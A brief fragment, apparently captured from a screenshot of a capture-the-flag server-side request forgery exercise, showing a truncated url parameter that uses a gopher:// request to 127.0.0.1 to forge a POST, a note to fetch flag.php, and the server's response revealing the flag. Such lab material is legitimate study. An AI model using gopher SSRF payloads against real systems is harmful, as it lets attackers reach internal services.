 不安全 7/?url=gopher%3A%2F%2F127.0.0.1%3A80%2F_POST%2520%252Ff...
?url=
访问 127.0.0.1/flag.php 获得flagHTTP/1.1 200 OK Date: Thu, 15 May 2025 06:46:47 GMT Server: Apache/2.4.53 (Debian) X-
Powered-By: PHP/7.4.28 Content-Length: 18 Content-Type: text/html; charset=UTF-8 flag{POST_Request}